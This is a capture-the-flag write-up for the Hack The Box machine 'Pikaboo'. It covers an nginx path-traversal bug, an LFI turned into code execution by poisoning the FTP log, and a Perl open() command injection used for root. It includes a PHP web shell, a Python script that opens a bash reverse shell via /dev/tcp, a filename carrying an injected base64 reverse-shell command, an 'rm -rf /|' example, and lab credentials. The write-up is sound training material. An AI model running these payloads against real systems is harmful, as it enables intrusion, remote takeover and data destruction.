
Enumeration
IP-ADDR: 10.10.10.249 pikaboo.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 17:e1:13:fe:66:6d:26:b6:90:68:d0:30:54:2e:e2:9f (RSA)
| 256 92:86:54:f7:cc:5a:1a:15:fe:c6:09:cc:e5:7c:0d:c3 (ECDSA)
|_ 256 f4:cd:6f:3b:19:9c:cf:33:c6:6d:a5:13:6a:61:01:42 (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Pikaboo
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
web server home page have /admin

Foothold
From web server’s DIRECTORY TRAVERSAL to LFI to RCE.
URL parser logic(directory traversal) in nginx
/admin uses http basic authentication but the error looks intresting

nginx server is running reverse proxy to local apache server.
- A good blog on Nginx misconfigurations issues: https://blog.detectify.com/2020/11/10/common-nginx-misconfigurations/
There is a url parser logic bug in misconfigured nignx config file.

- This bug also covered in the Hackthebox: seal
Orange Tsai presentation
- https://www.youtube.com/watch?v=CIhHpkybYsY
- https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
gobuster found something interesting
1
2
3
4
5
6
7
❯ gobuster dir -u http://10.10.10.249/admin../ -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt -t 100
# ... [snip] ...
/admin (Status: 401) [Size: 456]
/javascript (Status: 301) [Size: 314] [--> http://127.0.0.1:81/javascript/]
/server-status (Status: 200) [Size: 4339]
/javascript return 403 Forbidden
we have access to /server-status, this will give us some interesting insight information

Found a new directory form /server-status
1
/admin_staging

There are some pages in this directory and application loading them from a parameter
1
http://10.10.10.249/admin../admin_staging/index.php?page=user.php

lfi
This parameter could lead to lfi vulnerability.
on first glance it looks like that there is no lfi vulnerability but running multiple lfi fuzzing list from seclists only get these 4 files

Looks file application can’t escape /var directory.
lfi to RCE via ftp log
one file that could help us to get reverse shell is /var/log/vsftpd.log
From nmap scan, ftp service is listening on port 21
FTP server logs are stored in /var/log/vsftpd.log. If you have a LFI and can access a exposed vsftpd server, you could try to login setting the PHP payload in the username and then access the logs using the LFI.
use php code as username
1
'<?php phpinfo(); ?>'

add php web shell in ftp log file and execute it with lfi.
1
'<?php system($_GET['c']); ?>'
request parameter c and send url encoded bash reverse shell with it.

Python script to automate the exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import ftplib
import requests as r
lhost = '10.10.14.42' #changeme
lport = '4141' #changeme
# payload = """'<?php system($_GET['c']); ?>'"""
payload = f"""'<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/{lhost}/{lport} 0>&1'"); ?>'"""
server = ftplib.FTP()
try:
server.connect('10.10.10.249', 21)
server.login(payload, '')
except ftplib.all_errors as e:
print(e)
except KeyboardInterrupt as e:
exit('KeyboardInterrupt')
lfi_url = f'http://10.10.10.249/admin../admin_staging/index.php?page=/var/log/vsftpd.log'
try:
rspn = r.get(lfi_url, timeout=10)
# print(rspn.text)
except r.exceptions.Timeout:
exit('Request timeout')
except r.exceptions.RequestException as e:
exit(e)
except KeyboardInterrupt:
exit('KeyboardInterrupt')

Privesc
From linpeas script, found some interesting information
There is a crontab running every minute
1
* * * * * root /usr/local/bin/csvupdate_cron
ldap database server running in localhost
1
2
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.1:389 0.0.0.0:*
And ldap server password from PokeAPI config /opt/pokeapi/config/setting.py
1
2
3
4
5
6
"ldap": {
"ENGINE": "ldapdb.backends.ldap",
"NAME": "ldap:///",
"USER": "cn=binduser,ou=users,dc=pikaboo,dc=htb",
"PASSWORD": "J~42%W?PFHl]g",
},
perl command injection
Crontab is running a bash script which executing /usr/local/bin/csvupdate in ftp directory every minute as root

And /usr/local/bin/csvupdate is a perl script.
1
2
(remote) www-data@pikaboo.htb:/var/www$ file /usr/local/bin/csvupdate
/usr/local/bin/csvupdate: Perl script text executable
Script banner say that this script is part of the PokeAPI and taking .csv files from ftp home directory.

This script is using open() function to read files from ftp directory
1
2
3
4
# ... [snip] ...
my $fname = "${csv_dir}/${type}.csv";
open(my $fh, ">>", $fname) or die "Unable to open CSV target file.\n";
# ... [snip] ...
And there is a command injection bug in the perl’s open() function
- From this research paper: https://research.cs.wisc.edu/mist/SoftwareSecurityCourse/Chapters/3_8_2-Command-Injections.pdf
Talk “Netanel Rubin: The Perl Jam 2”: https://www.youtube.com/watch?v=RPvORV2Amic
Even if you do not intend to execute a command line in a shell it can happen as a side effect of using what looks like an innocuous library. For example, consider the Perl open function:
open(F, $filename)Depending on the syntax of the string
$filenamethis can open files in various modes, start programs, run commands, or duplicate file descriptors. For example, if $filenameis “rm -rf /|”, it will execute the rm command in a shell and delete the file system root (if privileges allow).
So, if we use a command as filename and save it in the ftp directory, That /usr/local/bin/csvupdate script could execute that command.
Second Thing is that, if we need ftp creds for accessing the server so do the PokeAPI and it’s config file only contains ldap database creds.
We know the ldap creds from /opt/pokeapi/config/setting.py
Got commnad for extract data from hacktricks
1
ldapsearch -x -h <IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TDL>"
Get data from ftp domain
1
ldapsearch -x -h 127.0.0.1 -D 'cn=binduser,ou=users,dc=pikaboo,dc=htb' -w 'J~42%W?PFHl]g' -b 'dc=ftp,dc=pikaboo,dc=htb'

ftp user creds: pwnmeow:_G0tT4_C4tcH_'3m_4lL!_
Create a file with reverse shell as it’s name in the local direcotry.
1
2
3
4
5
❯ echo 'bash -i >& /dev/tcp/10.10.14.44/4141 0>&1 ' | base64 -w 0
YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNC40NC80MTQxICAwPiYxICAK
❯ touch -- '|echo YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNC40NC80MTQxICAwPiYxICAK|base64 -d|bash;.csv'
❯ ls
'|echo YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNC40NC80MTQxICAwPiYxICAK|base64 -d|bash;.csv'
Use mput * to upload file. User “pwnmeow” don’t have permission to write in ftp root directory but there are bunch of sub directory where we can write.
after uploading file run netcat listener.
